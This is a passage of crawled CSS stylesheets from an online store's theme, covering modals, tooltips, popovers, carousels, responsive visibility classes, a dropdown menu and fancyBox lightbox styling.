}
.modal-backdrop.fade {
	opacity:0;
	filter:alpha(opacity=0)
}
.modal-backdrop.in {
	opacity:.5;
	filter:alpha(opacity=50)
}
.modal-header {
	min-height:16.43px;
	padding:15px;
	border-bottom:1px solid #e5e5e5
}
.modal-header .close {
	margin-top:-2px
}
.modal-title {
	margin:0;
	line-height:1.428571429
}
.modal-body {
	position:relative;
	padding:20px
}
.modal-footer {
	padding:19px 20px 20px;
	margin-top:15px;
	text-align:right;
	border-top:1px solid #e5e5e5
}
.modal-footer:after, .modal-footer:before {
	display:table;
	content:" "
}
.modal-footer:after {
	clear:both
}
.modal-footer .btn+.btn {
	margin-bottom:0;
	margin-left:5px
}
.modal-footer .btn-group .btn+.btn {
	margin-left:-1px
}
.modal-footer .btn-block+.btn-block {
	margin-left:0
}
@media screen and (min-width:768px) {
.modal-dialog {
width:600px;
margin:30px auto
}
.modal-content {
-webkit-box-shadow:0 5px 15px rgba(0, 0, 0, .5);
box-shadow:0 5px 15px rgba(0, 0, 0, .5)
}
}
.tooltip {
	position:absolute;
	z-index:1030;
	display:block;
	font-size:12px;
	line-height:1.4;
	opacity:0;
	filter:alpha(opacity=0);
	visibility:visible
}
.tooltip.in {
	opacity:.9;
	filter:alpha(opacity=90)
}
.tooltip.top {
	padding:5px 0;
	margin-top:-3px
}
.tooltip.right {
	padding:0 5px;
	margin-left:3px
}
.tooltip.bottom {
	padding:5px 0;
	margin-top:3px
}
.tooltip.left {
	padding:0 5px;
	margin-left:-3px
}
.tooltip-inner {
	max-width:200px;
	padding:3px 8px;
	color:#fff;
	text-align:center;
	text-decoration:none;
	background-color:#000;
	border-radius:4px
}
.tooltip-arrow {
	position:absolute;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}
.tooltip.top .tooltip-arrow {
	bottom:0;
	left:50%;
	margin-left:-5px;
	border-top-color:#000;
	border-width:5px 5px 0
}
.tooltip.top-left .tooltip-arrow {
	bottom:0;
	left:5px;
	border-top-color:#000;
	border-width:5px 5px 0
}
.tooltip.top-right .tooltip-arrow {
	right:5px;
	bottom:0;
	border-top-color:#000;
	border-width:5px 5px 0
}
.tooltip.right .tooltip-arrow {
	top:50%;
	left:0;
	margin-top:-5px;
	border-right-color:#000;
	border-width:5px 5px 5px 0
}
.tooltip.left .tooltip-arrow {
	top:50%;
	right:0;
	margin-top:-5px;
	border-left-color:#000;
	border-width:5px 0 5px 5px
}
.tooltip.bottom .tooltip-arrow {
	top:0;
	left:50%;
	margin-left:-5px;
	border-bottom-color:#000;
	border-width:0 5px 5px
}
.tooltip.bottom-left .tooltip-arrow {
	top:0;
	left:5px;
	border-bottom-color:#000;
	border-width:0 5px 5px
}
.tooltip.bottom-right .tooltip-arrow {
	top:0;
	right:5px;
	border-bottom-color:#000;
	border-width:0 5px 5px
}
.popover {
	position:absolute;
	top:0;
	left:0;
	z-index:1010;
	display:none;
	max-width:276px;
	padding:1px;
	text-align:left;
	white-space:normal;
	background-color:#fff;
	border:1px solid #ccc;
	border:1px solid rgba(0, 0, 0, .2);
	border-radius:6px;
	-webkit-box-shadow:0 5px 10px rgba(0, 0, 0, .2);
	box-shadow:0 5px 10px rgba(0, 0, 0, .2);
	background-clip:padding-box
}
.popover.top {
	margin-top:-10px
}
.popover.right {
	margin-left:10px
}
.popover.bottom {
	margin-top:10px
}
.popover.left {
	margin-left:-10px
}
.popover-title {
	padding:8px 14px;
	margin:0;
	font-size:14px;
	font-weight:400;
	line-height:18px;
	background-color:#f7f7f7;
	border-bottom:1px solid #ebebeb;
	border-radius:5px 5px 0 0
}
.popover-content {
	padding:9px 14px
}
.popover .arrow, .popover .arrow:after {
	position:absolute;
	display:block;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}
.popover .arrow {
	border-width:11px
}
.popover .arrow:after {
	border-width:10px;
	content:""
}
.popover.top .arrow {
	bottom:-11px;
	left:50%;
	margin-left:-11px;
	border-top-color:#999;
	border-top-color:rgba(0, 0, 0, .25);
	border-bottom-width:0
}
.popover.top .arrow:after {
	bottom:1px;
	margin-left:-10px;
	border-top-color:#fff;
	border-bottom-width:0;
	content:" "
}
.popover.right .arrow {
	top:50%;
	left:-11px;
	margin-top:-11px;
	border-right-color:#999;
	border-right-color:rgba(0, 0, 0, .25);
	border-left-width:0
}
.popover.right .arrow:after {
	bottom:-10px;
	left:1px;
	border-right-color:#fff;
	border-left-width:0;
	content:" "
}
.popover.bottom .arrow {
	top:-11px;
	left:50%;
	margin-left:-11px;
	border-bottom-color:#999;
	border-bottom-color:rgba(0, 0, 0, .25);
	border-top-width:0
}
.popover.bottom .arrow:after {
	top:1px;
	margin-left:-10px;
	border-bottom-color:#fff;
	border-top-width:0;
	content:" "
}
.popover.left .arrow {
	top:50%;
	right:-11px;
	margin-top:-11px;
	border-left-color:#999;
	border-left-color:rgba(0, 0, 0, .25);
	border-right-width:0
}
.popover.left .arrow:after {
	right:1px;
	bottom:-10px;
	border-left-color:#fff;
	border-right-width:0;
	content:" "
}
.carousel {
	position:relative
}
.carousel-inner {
	position:relative;
	width:100%;
	overflow:hidden
}
.carousel-inner>.item {
	position:relative;
	display:none;
-webkit-transition:.6s ease-in-out left;
transition:.6s ease-in-out left
}
.carousel-inner>.item>a>img, .carousel-inner>.item>img {
	display:block;
	height:auto;
	max-width:100%;
	line-height:1
}
.carousel-inner>.active, .carousel-inner>.next, .carousel-inner>.prev {
	display:block
}
.carousel-inner>.active {
	left:0
}
.carousel-inner>.next, .carousel-inner>.prev {
	position:absolute;
	top:0;
	width:100%
}
.carousel-inner>.next {
	left:100%
}
.carousel-inner>.prev {
	left:-100%
}
.carousel-inner>.next.left, .carousel-inner>.prev.right {
	left:0
}
.carousel-inner>.active.left {
	left:-100%
}
.carousel-inner>.active.right {
	left:100%
}
.carousel-control {
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	width:15%;
	font-size:20px;
	color:#fff;
	text-align:center;
	text-shadow:0 1px 2px rgba(0, 0, 0, .6);
	opacity:.5;
	filter:alpha(opacity=50)
}
.carousel-control.left {
	background-image:-webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, .5)0), color-stop(rgba(0, 0, 0, .0001)100%));
	background-image:linear-gradient(to right, rgba(0, 0, 0, .5)0, rgba(0, 0, 0, .0001)100%);
	background-repeat:repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)
}
.carousel-control.right {
	right:0;
	left:auto;
	background-image:-webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, .0001)0), color-stop(rgba(0, 0, 0, .5)100%));
	background-image:linear-gradient(to right, rgba(0, 0, 0, .0001)0, rgba(0, 0, 0, .5)100%);
	background-repeat:repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)
}
.carousel-control:focus, .carousel-control:hover {
	color:#fff;
	text-decoration:none;
	outline:0;
	opacity:.9;
	filter:alpha(opacity=90)
}
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {
	position:absolute;
	top:50%;
	z-index:5;
	display:inline-block
}
.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {
	left:50%
}
.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {
	right:50%
}
.carousel-control .icon-next, .carousel-control .icon-prev {
	width:20px;
	height:20px;
	margin-top:-10px;
	margin-left:-10px;
	font-family:serif
}
.carousel-control .icon-prev:before {
	content:'\2039'
}
.carousel-control .icon-next:before {
	content:'\203a'
}
.carousel-indicators {
	position:absolute;
	bottom:10px;
	left:50%;
	z-index:15;
	width:60%;
	padding-left:0;
	margin-left:-30%;
	text-align:center;
	list-style:none
}
.carousel-indicators li {
	display:inline-block;
	width:10px;
	height:10px;
	margin:1px;
	text-indent:-999px;
	cursor:pointer;
	background-color:#000 \9;
	background-color:rgba(0, 0, 0, 0);
	border:1px solid #fff;
	border-radius:10px
}
.carousel-indicators .active {
	width:12px;
	height:12px;
	margin:0;
	background-color:#fff
}
.carousel-caption {
	position:absolute;
	right:15%;
	bottom:20px;
	left:15%;
	z-index:10;
	padding-top:20px;
	padding-bottom:20px;
	color:#fff;
	text-align:center;
	text-shadow:0 1px 2px rgba(0, 0, 0, .6)
}
.carousel-caption .btn {
	text-shadow:none
}
@media screen and (min-width:768px) {
.carousel-control .glyphicons-chevron-left, .carousel-control .glyphicons-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {
width:30px;
height:30px;
margin-top:-15px;
margin-left:-15px;
font-size:30px
}
.carousel-caption {
right:20%;
left:20%;
padding-bottom:30px
}
.carousel-indicators {
bottom:20px
}
}
.clearfix:after, .clearfix:before {
	display:table;
	content:" "
}
.clearfix:after {
	clear:both
}
.center-block {
	display:block;
	margin-right:auto;
	margin-left:auto
}
.pull-right {
	float:right!important
}
.pull-left {
	float:left!important
}
.hide {
	display:none!important
}
.show {
	display:block!important
}
.invisible {
	visibility:hidden
}
.text-hide {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0
}
.hidden {
	display:none!important;
	visibility:hidden!important
}
.affix {
	position:fixed
}
@-ms-viewport {
width:device-width
}
.visible-lg, .visible-md, .visible-sm, .visible-xs, td.visible-lg, td.visible-md, td.visible-sm, td.visible-xs, th.visible-lg, th.visible-md, th.visible-sm, th.visible-xs, tr.visible-lg, tr.visible-md, tr.visible-sm, tr.visible-xs {
	display:none!important
}
@media(max-width:767px) {
.visible-xs {
display:block!important
}
table.visible-xs {
display:table
}
tr.visible-xs {
display:table-row!important
}
td.visible-xs, th.visible-xs {
display:table-cell!important
}
}
@media(min-width:768px) and (max-width:991px) {
.visible-xs.visible-sm {
display:block!important
}
table.visible-xs.visible-sm {
display:table
}
tr.visible-xs.visible-sm {
display:table-row!important
}
td.visible-xs.visible-sm, th.visible-xs.visible-sm {
display:table-cell!important
}
}
@media(min-width:992px) and (max-width:1199px) {
.visible-xs.visible-md {
display:block!important
}
table.visible-xs.visible-md {
display:table
}
tr.visible-xs.visible-md {
display:table-row!important
}
td.visible-xs.visible-md, th.visible-xs.visible-md {
display:table-cell!important
}
}
@media(min-width:1200px) {
.visible-xs.visible-lg {
display:block!important
}
table.visible-xs.visible-lg {
display:table
}
tr.visible-xs.visible-lg {
display:table-row!important
}
td.visible-xs.visible-lg, th.visible-xs.visible-lg {
display:table-cell!important
}
}
@media(max-width:767px) {
.visible-sm.visible-xs {
display:block!important
}
table.visible-sm.visible-xs {
display:table
}
tr.visible-sm.visible-xs {
display:table-row!important
}
td.visible-sm.visible-xs, th.visible-sm.visible-xs {
display:table-cell!important
}
}
@media(min-width:768px) and (max-width:991px) {
.visible-sm {
display:block!important
}
table.visible-sm {
display:table
}
tr.visible-sm {
display:table-row!important
}
td.visible-sm, th.visible-sm {
display:table-cell!important
}
}
@media(min-width:992px) and (max-width:1199px) {
.visible-sm.visible-md {
display:block!important
}
table.visible-sm.visible-md {
display:table
}
tr.visible-sm.visible-md {
display:table-row!important
}
td.visible-sm.visible-md, th.visible-sm.visible-md {
display:table-cell!important
}
}
@media(min-width:1200px) {
.visible-sm.visible-lg {
display:block!important
}
table.visible-sm.visible-lg {
display:table
}
tr.visible-sm.visible-lg {
display:table-row!important
}
td.visible-sm.visible-lg, th.visible-sm.visible-lg {
display:table-cell!important
}
}
@media(max-width:767px) {
.visible-md.visible-xs {
display:block!important
}
table.visible-md.visible-xs {
display:table
}
tr.visible-md.visible-xs {
display:table-row!important
}
td.visible-md.visible-xs, th.visible-md.visible-xs {
display:table-cell!important
}
}
@media(min-width:768px) and (max-width:991px) {
.visible-md.visible-sm {
display:block!important
}
table.visible-md.visible-sm {
display:table
}
tr.visible-md.visible-sm {
display:table-row!important
}
td.visible-md.visible-sm, th.visible-md.visible-sm {
display:table-cell!important
}
}
@media(min-width:992px) and (max-width:1199px) {
.visible-md {
display:block!important
}
table.visible-md {
display:table
}
tr.visible-md {
display:table-row!important
}
td.visible-md, th.visible-md {
display:table-cell!important
}
}
@media(min-width:1200px) {
.visible-md.visible-lg {
display:block!important
}
table.visible-md.visible-lg {
display:table
}
tr.visible-md.visible-lg {
display:table-row!important
}
td.visible-md.visible-lg, th.visible-md.visible-lg {
display:table-cell!important
}
}
@media(max-width:767px) {
.visible-lg.visible-xs {
display:block!important
}
table.visible-lg.visible-xs {
display:table
}
tr.visible-lg.visible-xs {
display:table-row!important
}
td.visible-lg.visible-xs, th.visible-lg.visible-xs {
display:table-cell!important
}
}
@media(min-width:768px) and (max-width:991px) {
.visible-lg.visible-sm {
display:block!important
}
table.visible-lg.visible-sm {
display:table
}
tr.visible-lg.visible-sm {
display:table-row!important
}
td.visible-lg.visible-sm, th.visible-lg.visible-sm {
display:table-cell!important
}
}
@media(min-width:992px) and (max-width:1199px) {
.visible-lg.visible-md {
display:block!important
}
table.visible-lg.visible-md {
display:table
}
tr.visible-lg.visible-md {
display:table-row!important
}
td.visible-lg.visible-md, th.visible-lg.visible-md {
display:table-cell!important
}
}
@media(min-width:1200px) {
.visible-lg {
display:block!important
}
table.visible-lg {
display:table
}
tr.visible-lg {
display:table-row!important
}
td.visible-lg, th.visible-lg {
display:table-cell!important
}
}
.hidden-xs {
	display:block!important
}
table.hidden-xs {
	display:table
}
tr.hidden-xs {
	display:table-row!important
}
td.hidden-xs, th.hidden-xs {
	display:table-cell!important
}
@media(max-width:767px) {
.hidden-xs, td.hidden-xs, th.hidden-xs, tr.hidden-xs {
display:none!important
}
}
@media(min-width:768px) and (max-width:991px) {
.hidden-xs.hidden-sm, td.hidden-xs.hidden-sm, th.hidden-xs.hidden-sm, tr.hidden-xs.hidden-sm {
display:none!important
}
}
@media(min-width:992px) and (max-width:1199px) {
.hidden-xs.hidden-md, td.hidden-xs.hidden-md, th.hidden-xs.hidden-md, tr.hidden-xs.hidden-md {
display:none!important
}
}
@media(min-width:1200px) {
.hidden-xs.hidden-lg, td.hidden-xs.hidden-lg, th.hidden-xs.hidden-lg, tr.hidden-xs.hidden-lg {
display:none!important
}
}
.hidden-sm {
	display:block!important
}
table.hidden-sm {
	display:table
}
tr.hidden-sm {
	display:table-row!important
}
td.hidden-sm, th.hidden-sm {
	display:table-cell!important
}
@media(max-width:767px) {
.hidden-sm.hidden-xs, td.hidden-sm.hidden-xs, th.hidden-sm.hidden-xs, tr.hidden-sm.hidden-xs {
display:none!important
}
}
@media(min-width:768px) and (max-width:991px) {
.hidden-sm, td.hidden-sm, th.hidden-sm, tr.hidden-sm {
display:none!important
}
}
@media(min-width:992px) and (max-width:1199px) {
.hidden-sm.hidden-md, td.hidden-sm.hidden-md, th.hidden-sm.hidden-md, tr.hidden-sm.hidden-md {
display:none!important
}
}
@media(min-width:1200px) {
.hidden-sm.hidden-lg, td.hidden-sm.hidden-lg, th.hidden-sm.hidden-lg, tr.hidden-sm.hidden-lg {
display:none!important
}
}
.hidden-md {
	display:block!important
}
table.hidden-md {
	display:table
}
tr.hidden-md {
	display:table-row!important
}
td.hidden-md, th.hidden-md {
	display:table-cell!important
}
@media(max-width:767px) {
.hidden-md.hidden-xs, td.hidden-md.hidden-xs, th.hidden-md.hidden-xs, tr.hidden-md.hidden-xs {
display:none!important
}
}
@media(min-width:768px) and (max-width:991px) {
.hidden-md.hidden-sm, td.hidden-md.hidden-sm, th.hidden-md.hidden-sm, tr.hidden-md.hidden-sm {
display:none!important
}
}
@media(min-width:992px) and (max-width:1199px) {
.hidden-md, td.hidden-md, th.hidden-md, tr.hidden-md {
display:none!important
}
}
@media(min-width:1200px) {
.hidden-md.hidden-lg, td.hidden-md.hidden-lg, th.hidden-md.hidden-lg, tr.hidden-md.hidden-lg {
display:none!important
}
}
.hidden-lg {
	display:block!important
}
table.hidden-lg {
	display:table
}
tr.hidden-lg {
	display:table-row!important
}
td.hidden-lg, th.hidden-lg {
	display:table-cell!important
}
@media(max-width:767px) {
.hidden-lg.hidden-xs, td.hidden-lg.hidden-xs, th.hidden-lg.hidden-xs, tr.hidden-lg.hidden-xs {
display:none!important
}
}
@media(min-width:768px) and (max-width:991px) {
.hidden-lg.hidden-sm, td.hidden-lg.hidden-sm, th.hidden-lg.hidden-sm, tr.hidden-lg.hidden-sm {
display:none!important
}
}
@media(min-width:992px) and (max-width:1199px) {
.hidden-lg.hidden-md, td.hidden-lg.hidden-md, th.hidden-lg.hidden-md, tr.hidden-lg.hidden-md {
display:none!important
}
}
@media(min-width:1200px) {
.hidden-lg, td.hidden-lg, th.hidden-lg, tr.hidden-lg {
display:none!important
}
}
.visible-print, td.visible-print, th.visible-print, tr.visible-print {
	display:none!important
}
@media print {
.visible-print {
	display:block!important
}
table.visible-print {
	display:table
}
tr.visible-print {
	display:table-row!important
}
td.visible-print, th.visible-print {
	display:table-cell!important
}
.hidden-print, td.hidden-print, th.hidden-print, tr.hidden-print {
	display:none!important
}
}


--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/jquery.rw-slider.css
body_size: 911
content:
.rw-slider {
	position:relative
}
.rw-slider ul {
	position:relative;
	z-index:9;
	margin:0;
	padding:0;
	list-style-type:none
}
.rw-slider ul>li {
	position:absolute;
	top:0;
	bottom:0;
	width:100%;
	overflow:hidden;
	margin:0;
	padding:0
}
.rw-slider li>a>img, .rw-slider li>img {
	position:absolute;
	left:0;
	top:0
}
.rw-slider-image-link {
	display:block;
	height:100%
}
.rw-slider li.rw-slider-preload {
	background:#ccc;
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	padding:10% 0;
	font-size:5em;
	line-height:5em;
	font-weight:700;
	text-align:center;
	color:#fff
}
.rw-slider .control {
	display:none!important;
	font-size:4.4em;
	position:absolute;
	z-index:10;
	top:52%;
	text-shadow:1px 1px rgba(255, 255, 255, .5)
}
.rw-slider:hover .control {
	display:inline!important
}
.rw-slider .control:hover {
	text-decoration:none
}
.rw-slider .prev {
	left:3%
}
.rw-slider .next {
	right:3%
}

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/jcarousel.css
body_size: 1309
content:
.jcarousel-skin-previews {
	position: relative;
}
.jcarousel-skin-previews ul {
	position: relative;
	list-style: none;
	margin: 0;
	padding: 0;
}
.jcarousel-skin-previews li {
	float: none !important;
}
.jcarousel-skin-previews .jcarousel-clip {
	overflow: hidden;
}
.jcarousel-skin-previews .jcarousel-list.jcarousel-list-vertical {
	overflow:visible !important;
}
.jcarousel-skin-previews .jcarousel-clip-vertical {
	width: 100%;
	margin-top:-15px;
	height: 354px;
}
.jcarousel-skin-previews .jcarousel-prev, .jcarousel-skin-previews .jcarousel-next {
	position: absolute;
	top: -28px;
	right:0;
	text-decoration:none;
	padding-bottom:10px;
	cursor: pointer;
}
.jcarousel-skin-previews .jcarousel-prev {
	right: 20px;
}
.jcarousel-skin-previews .jcarousel-prev:before, .jcarousel-skin-previews .jcarousel-next:before {
	font-family:icomoon;
	font-size:20px;
	display:inline-block;
	cursor:pointer;
}

.jcarousel-skin-previews .jcarousel-prev:before {
	content:'\e07a'
}
.jcarousel-skin-previews .jcarousel-next:before {
	content:'\e079'
}
.jcarousel-skin-previews .jcarousel-prev:hover, .jcarousel-skin-previews .jcarousel-next:hover {
	color: #EE3B27;
}
.jcarousel-skin-previews .jcarousel-prev-disabled, .jcarousel-skin-previews .jcarousel-next-disabled {
	color: #2B2B2B !important;
	cursor: default;
}


--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/owl.theme.css
body_size: 2952
content:
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.2
*/
.owl-slider .item {
	position:relative
}
.owl-theme .owl-controls {
	position:absolute;
	margin:0;
	right:5px;
	top:-41px;
	padding-bottom:20px
}
.main-slider .owl-slider-outer .owl-controls {
	top:50%!important;
	left:1%!important;
	right:auto;
	width:98%
}
.owl-slider-outer.slider-listing .owl-controls {
	left:5px;
	bottom:5%;
	top:auto;
	padding-bottom:0
}
/* Styling Next and Prev buttons */
.owl-theme .owl-controls .owl-buttons div {
	display:inline-block;
	zoom:1;
*display:inline
}
.owl-slider-outer .owl-slider-next:hover, .owl-slider-outer .owl-slider-prev:hover, .owl-theme .owl-controls .owl-buttons div:hover {
	color:#ee3b27
}
.owl-theme .owl-controls .owl-buttons div.disabled {
	opacity:.5!important;
	filter:alpha(opacity=50);
	cursor:default;
	color:#2b2b2b!important
}
.owl-theme .owl-controls .owl-buttons div:before {
	font-family:icomoon;
	font-size:26px!important;
	display:inline-block;
	content:'\e078'
}
.owl-theme .owl-controls .owl-buttons div.owl-next:before {
	content:'\e07b'
}
.main-slider .owl-slider-outer .owl-controls .owl-buttons div:before {
	font-size:50px!important;
	margin-top:-10px
}
.main-slider .owl-slider-outer .owl-controls .owl-buttons div.owl-next {
	float:right
}
.main-slider .owl-theme .owl-controls .owl-buttons div.disabled {
	opacity:1!important;
	filter:alpha(opacity=100);
	cursor: pointer;
	color:#2b2b2b!important
}
.main-slider .owl-slider-outer .owl-slider-next:hover, .main-slider .owl-slider-outer .owl-slider-prev:hover, .main-slider .owl-theme .owl-controls .owl-buttons div:hover {
	color:#ee3b27 !important
}

/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
	filter:Alpha(Opacity=100);
	opacity:1;
	text-decoration:none
}
/* Styling Pagination*/
.owl-theme .owl-controls .owl-page {
	display:inline-block;
	zoom:1;
*display:inline
}
.owl-theme .owl-controls .owl-page span {
	display:block;
	width:12px;
	height:12px;
	margin:5px 7px;
	filter:Alpha(Opacity=50);
	opacity:.5;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px;
	background:#869791
}
.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span {
	filter:Alpha(Opacity=100);
	opacity:1
}
/* If PaginationNumbers is true */
.owl-theme .owl-controls .owl-page span.owl-numbers {
	height:auto;
	width:auto;
	color:#FFF;
	padding:2px 10px;
	font-size:12px;
	-webkit-border-radius:30px;
	-moz-border-radius:30px;
	border-radius:30px
}
/* preloading images */
.owl-item.loading {
	min-height:150px;
	background:url(../images/AjaxLoader.gif) no-repeat center center
}
/* unique Next and Prev buttons */
.owl-theme.product-widgets .owl-controls {
	position:absolute;
	margin:0;
	padding:0 5px 0 0;
	right:0;
	top:0;
	background:#fff
}

.owl-slider-outer .owl-item  img {
	width: 100% !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/sfmenu.css
body_size: 3267
content:
.sf-menu, .sf-menu * {
	margin:0;
	padding:0;
	list-style:none
}
.sf-menu {
	z-index:10;
	padding:10px 0 0;
	clear:both;
	list-style-type:none;
	position:relative
}
.sf-menu li {
	position:relative
}
.sf-menu ul {
	position:absolute;
	display:none;
	top:100%;
	left:0;
	margin-top:5px;
	z-index:99
}
.sf-menu>li {
	float:left
}
.sf-menu li.sfHover>ul, .sf-menu li:hover>ul {
	display:block
}
.sf-menu a {
	display:block;
	position:relative
}
.sf-menu ul ul {
	top:0;
	left:100%
}
.sf-menu>li {
	display:block;
	position:relative;
	padding-bottom:18px;
	border-bottom:0 solid #ee3b27;
	height:40px
}
.sf-menu>li:hover {
	border-bottom:5px solid #ee3b27
}
.sf-menu>li.current {
	border-bottom:5px solid #ee3b27
}
.sf-menu>li>a {
	text-decoration:none;
	position:relative;
	border-left:1px solid #e7e7e7;
	display:block;
	padding:0 15px;
	font:1.23em Mavenpro-medium, Arial, Helvetica, sans-serif;
	text-transform:uppercase;
	color:#565656
}
header.variant4 .navbar-main-menu-outer .sf-menu>li>a {
	padding:4px 15px 0;
}
header.variant4 .navbar-main-menu-outer.black .sf-menu>li>a {
	color:#fff;
}
header.variant4 .navbar-compact .navbar-main-menu-outer .sf-menu>li>a {
	padding: 0 7px;	
}
header.variant4 .navbar-compact .navbar-main-menu-outer.black .sf-menu>li>a {
	color:#565656;
}

.sf-menu>li:first-child>a {
	border-left:none;
}

.sf-menu ul {
	min-width:12em;
	background:#fff;
	box-shadow:0 1px 3px rgba(5, 5, 5, .1)
}
.sf-menu ul ul {
	margin-top:-1px
}
.sf-menu ul li a {
	display:block;
	border-bottom:1px solid #f7f7f7;
	padding:8px 20px;
	font:1.077em Mavenpro-medium, Arial, Helvetica, sans-serif;
	text-transform:uppercase;
	color:#2b2b2b;
	text-decoration:none
}

.sf-menu ul ul li a {
	text-transform:none
}
.sf-menu ul li a:hover {
	background:#f7f7f7
}
.sf-menu ul .sf-arrows .sf-with-ul {
	padding-right:2.5em;
*padding-right:1em
}
.sf-arrows ul .sf-with-ul:after {
	content:'\e077';
	position:absolute;
	top:45%;
	right:20px;
	height:0;
	width:0;
	font-family:icomoon;
	font-size:10px
}
.sf-arrows>.sfHover>.sf-with-ul:after, .sf-arrows>li:hover>.sf-with-ul:after, .sf-arrows>li>.sf-with-ul:focus:after {
	border-top-color:#fff
}
.sf-arrows ul .sf-with-ul:after {
	margin-top:-5px;
	margin-right:-3px;
	border-color:transparent;
	border-left-color:#dFeEFF;
	border-left-color:rgba(255, 255, 255, .5)
}
.sf-arrows ul .sfHover>.sf-with-ul:after, .sf-arrows ul li:hover>.sf-with-ul:after, .sf-arrows ul li>.sf-with-ul:focus:after {
	border-left-color:#fff
}
.navbar-main-menu .sf-menu {
	padding:0;
	margin:0
}
.navbar-main-menu .sf-menu>li {
	height:38px;
	margin-bottom:-6px
}
.navbar-compact .navbar-main-menu .sf-menu>li {
	height:32px;
	margin-bottom:10px
}
.navbar-main-menu .sf-menu>li:first-child>a {
	padding-left:15px
}
.navbar-main-menu .sf-menu>li>a:before {
	border-left:1px solid #E7E7E7;
	content:" ";
	display:inline;
	left:-15px;
	position:relative
}
header.variant4  .navbar-main-menu-outer.black .navbar-main-menu .sf-menu>li>a:before {
	border-color: #474747;
}
header.variant4 .navbar-compact  .navbar-main-menu-outer.black .navbar-main-menu .sf-menu>li>a:before {
	border-color: #E7E7E7;
}
.navbar-main-menu dt:first-child .sf-menu>li>a:before {
	display:none
}
.offscreen_fix {
   left:-90% !important;
   top: 1px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/jquery.fancybox.css
body_size: 4184
content:
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-image, .fancybox-inner, .fancybox-nav, .fancybox-nav span, .fancybox-outer, .fancybox-skin, .fancybox-tmp, .fancybox-wrap, .fancybox-wrap iframe, .fancybox-wrap object {
	padding:0;
	margin:0;
	border:0;
	outline:0;
	vertical-align:top
}
.fancybox-wrap {
	position:absolute;
	top:0;
	left:0;
	z-index:80020
}
.fancybox-skin {
	position:relative;
	background:#fff;
	color:#565656;
	text-shadow:none;
	border:4px solid #ebebeb
}
.fancybox-opened {
	z-index:80030
}
.fancybox-opened .fancybox-skin {
	-webkit-box-shadow:0 10px 25px rgba(0, 0, 0, .5);
	-moz-box-shadow:0 10px 25px rgba(0, 0, 0, .5);
	box-shadow:0 10px 25px rgba(0, 0, 0, .5)
}
.fancybox-inner, .fancybox-outer {
	position:relative
}
.fancybox-inner {
	overflow:hidden
}
.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling:touch
}
.fancybox-error {
	color:#444;
	font:14px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
	margin:0;
	padding:15px;
	white-space:nowrap
}
.fancybox-iframe, .fancybox-image {
	display:block;
	width:100%;
	height:100%
}
.fancybox-image {
	width:100%;
	height:100%;
	max-width:100%;
	max-height:100%
}
#fancybox-loading, .fancybox-close, .fancybox-next span, .fancybox-prev span {
	background-image:url(../images/fancybox_sprite.png)
}
#fancybox-loading {
	position:fixed;
	top:50%;
	left:50%;
	margin-top:-22px;
	margin-left:-22px;
	background-position:0 -108px;
	opacity:.8;
	cursor:pointer;
	z-index:80060
}
#fancybox-loading div {
	width:44px;
	height:44px;
	background:url(../images/fancybox_loading.gif) center center no-repeat
}
.fancybox-close {
	position:absolute;
	top:4px;
	right:4px;
	width:20px;
	height:20px;
	cursor:pointer;
	z-index:80040;
	background-image:url(../images/fancybox_close-mega.png)
}
.fancybox-close:hover {
	background-position:0 right!important
}
.fancybox-nav {
	position:absolute;
	top:0;
	width:40%;
	height:100%;
	cursor:pointer;
	text-decoration:none;
	background:transparent url(../images/blank.gif);
	-webkit-tap-highlight-color:rgba(0, 0, 0, 0);
	z-index:80040
}
.fancybox-prev {
	left:0
}
.fancybox-next {
	right:0
}
.fancybox-nav span {
	position:absolute;
	top:50%;
	width:36px;
	height:34px;
	margin-top:-18px;
	cursor:pointer;
	z-index:80040;
	visibility:hidden
}
.fancybox-prev span {
	left:10px;
	background-position:0 -36px
}
.fancybox-next span {
	right:10px;
	background-position:0 -72px
}
.fancybox-nav:hover span {
	visibility:visible
}
.fancybox-tmp {
	position:absolute;
	top:-99999px;
	left:-99999px;
	visibility:hidden;
	max-width:99999px;
	max-height:99999px;
	overflow:visible!important
}
.fancybox-lock {
/*	overflow:hidden!important;
	width:auto
*/}
.fancybox-lock body {
/*	overflow:hidden!important
*/}
.fancybox-lock-test {
/*	overflow-y:hidden!important
*/}
.fancybox-overlay {
	position:absolute;
	top:0;
	left:0;
	/*	overflow:hidden;
*/	display:none;
	z-index:80010;
	background:url(../images/fancybox_overlay.png)
}
.notouch .fancybox-overlay {
	z-index:10000;
}
.fancybox-overlay-fixed {
	position:fixed;
	bottom:0;
	right:0
}
.fancybox-lock .fancybox-overlay {
/*	overflow:auto;
	overflow-y:scroll;
*/}
.fancybox-title {
	visibility:hidden;
